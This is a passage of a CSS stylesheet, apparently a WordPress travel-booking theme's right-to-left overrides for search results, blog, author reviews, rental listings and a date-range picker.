  margin-left: 0;
}
.rtl .page-half-map .col-left {
  float: right;
  padding-right: 15px;
  padding-left: 25px;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 25px;
}
.rtl .page-half-map .col-right .map-loading {
  right: 0;
  left: auto;
}
.rtl .search-result-page.st-tours .style-list .service-price {
  right: 0 !important;
}
.rtl .st-list-statistic .item p.desc {
  text-align: right;
}
.rtl .st-blog .content .article .post-inner .meta ul li {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-blog .content .article .post-inner .meta ul li img {
  margin-right: 0;
  margin-left: 12px;
}
.rtl .st-blog .content .article .header .cate {
  right: 30px;
  left: auto;
}
.rtl .st-blog aside .sidebar-widget.widget_search form button {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.rtl .st-blog aside .sidebar-widget.widget_search form input[type=text] {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.rtl .st-blog aside .sidebar-widget .sidebar-title h4 {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-blog aside .sidebar-widget.widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .sidebar-widget li:before {
  display: none;
}
.rtl .st-blog aside .sidebar-widget.st_categories_new ul li span {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-blog aside .sidebar-widget.widget_st_list_entries ul li .thumb img {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .st-become-faqs .wpb_wrapper h3 img {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-related-service-new .e-title-wrapper .e-title {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-related-service-new .item .thumb {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-faq-new .item .header .field-icon {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .st-faq-new .item .header .arrow {
  float: left;
}
.rtl .st-faq-new .item .header h5 {
  float: right;
}
.rtl .st-contact-info .info-content {
  margin-left: auto;
  margin-right: -130px;
}
.rtl .st-contact-info .info-content .sub {
  padding-right: 0;
  padding-left: 30px;
}
.rtl .blog-content .post-info .date {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .blog-content .post-info .date:after {
  left: -17px;
  right: auto;
}
.rtl .blog-content .tags .tag-item {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .blog-content .pagination {
  float: none;
}
.rtl #comment-wrapper ol {
  padding-right: 0;
}
.rtl .st-author-page .author-header .author-review .author-review-box .author-start-rating .stm-star-rating .inner .stm-star-rating-upper {
  right: -1px;
  left: auto;
}
.rtl .st-author-page ul.nav-tabs li {
  margin-right: 0;
  margin-left: 25px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .title {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .review-star li {
  float: right;
  margin-right: 0;
  margin-left: 5px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .media {
  margin-right: 0;
  margin-left: 100px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .like {
  float: left;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part h4 {
  float: left;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part {
  justify-content: flex-start;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .statistic {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  float: right;
}
.rtl .fa.fa-star-half-o {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rtl .search-result-page .tour-search-form-home .form-button button {
  right: auto;
  left: -1px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .search-result-page .service-slider-wrapper .st-service-slider .item-service {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author img {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .search-form.small .form-extra-field {
  padding-top: 11px !important;
  padding-bottom: 7px !important;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author .author-meta .star .fa {
  margin-left: 2px;
  margin-right: 0;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  background: url(../images/qoute_icon.png) top 30px left 30px no-repeat;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image {
  float: right;
}
.rtl #st-content-wrapper .st-featured-item.image-left .content {
  margin-right: 85px;
  margin-left: 0;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .form-date-field .check-in-out {
  width: 100%;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu {
  left: 0;
  right: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-group.field-guest .dropdown-menu {
  right: -15px;
  left: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
  margin-right: 15px;
}
.rtl .search-result-page .st-search-form-st_cars .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .car-equipments, .rtl .search-result-page .st-rental-result .item-service .car-equipments {
  float: right;
  position: relative;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag {
  right: 0px;
  left: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag .feature_class {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag.bestseller, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag.bestseller {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .form-button {
  padding: 0 0px 0 20px;
  display: flex;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image img {
  padding-left: 10px;
}
.rtl #st-content-wrapper .services-grid .item .reviews .rate {
  margin-right: 0;
  margin-left: 22px;
}
.rtl #st-content-wrapper .services-grid .item .featured-image .st-stars {
  right: 15px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .sub-title .fa {
  right: -3px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .price-wrapper .fa {
  right: -2px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
  margin-right: 15px;
  margin-left: 0px;
  position: absolute;
  right: 0;
  border-radius: 0 5px 5px 0;
  height: 100%;
  padding: 15px 45px;
  left: 0px;
  left: 0;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button .advance {
  display: inline-block;
}
.rtl .search-result-page .st-search-form-st_rental-inner .btn-search {
  left: 0;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity .input-icon {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity {
  float: right;
}
.rtl .search-result-page.st-rental .item-service .featured-image .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured {
  right: 0px;
  left: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured:after {
  left: -10px;
  right: auto;
  top: 0px;
}
.rtl .st_featured {
  padding-left: 13px !important;
  padding-right: 0 !important;
}
.rtl .search-form-wrapper .tab-content .tab-pane .search-form {
  border-top-left-radius: 5px;
  border-top-right-radius: 0;
}
.rtl .search-form-wrapper .tab-content .tab-pane .search-form.hotel-search-form .form-button button {
  left: 0;
  margin-left: 0 !important;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .multi-service-wrapper .tab-content.st_hotel .owl-item {
  direction: rtl;
}
@media (max-width: 1199px) {
  .rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
    margin-right: 15px;
  }
}
@media (max-width: 991px) {
  .rtl .search-result-page .banner h1 {
    text-align: center;
  }
  .rtl .search-form-mobile .form-group .icon-field {
    right: 18px;
    left: auto;
  }
  .rtl .search-form-mobile .form-group input {
    padding-left: 0;
    padding-right: 45px;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
  }
  .rtl .search-form-mobile .form-group button {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
  }
  .rtl .st-hotel-result .toolbar .toolbar-action {
    left: 0;
    right: auto;
  }
  .rtl .st-popup .popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .st-popup .popup-title .popup-close {
    float: left;
    left: 0;
    right: auto;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title:before {
    margin-left: 15px;
    margin-right: 0;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:before {
    float: right;
    margin-left: 10px;
    margin-right: 0px;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3 span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:after {
    right: -15px;
  }
  .rtl .st-hotel-result .top-filter > ul > li span.close-filter {
    right: auto;
    left: 15px;
  }
  .rtl .full-map .title-map-mobile:before {
    float: right;
    margin-right: 0px;
    margin-left: 15px;
  }
  .rtl .full-map .title-map-mobile .close-map {
    float: left;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title span {
    float: left;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title .close-map-view-popup {
    left: 30px;
    right: auto;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li span {
    float: left;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li .fa {
    right: 17px;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title:after {
    right: -15px;
  }
  .rtl .st-contact-info .info-content {
    margin-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination {
    padding-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
    right: 2px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: 0;
    float: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .border-right {
    border-left: none;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
    right: -15px !important;
    left: auto;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .rtl .page-half-map .col-left {
    padding-left: 15px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n+1) {
    padding-left: 7.5px;
    padding-right: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .item-content .item-content-w {
    border-left: 0;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .service-price {
    float: right;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars {
    margin-right: 0;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review {
    padding-right: 0 !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: -15px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .field-icon {
    left: auto !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper .render {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper span {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
    margin-left: 0;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
}

.daterangepicker.rtl .table-sub-header .day-off-week {
  text-align: right;
  float: right;
}

.daterangepicker.rtl .table-header .prev {
  right: 0;
  float: right;
  transform: rotate(180deg);
}

.daterangepicker.rtl .table-header .next {
  left: 0;
  float: left;
  transform: rotate(-180deg);
  right: unset;
}

.rtl select option {
  unicode-bidi: initial;
}

.rtl .ranges .range_inputs .applyBtn {
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .calendar-time label svg {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .calendar-time label select {
  margin-left: 8px;
  margin-right: 8px;
}

/*# sourceMappingURL=rtl2.css.map */
